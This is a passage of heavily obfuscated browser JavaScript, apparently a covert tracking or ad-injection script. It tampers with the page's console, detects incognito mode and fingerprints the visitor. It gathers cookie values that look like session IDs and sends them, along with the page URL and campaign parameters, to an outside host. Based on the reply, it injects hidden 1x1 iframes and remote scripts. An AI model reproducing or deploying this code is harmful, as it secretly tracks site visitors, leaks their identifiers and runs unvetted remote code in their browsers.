isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());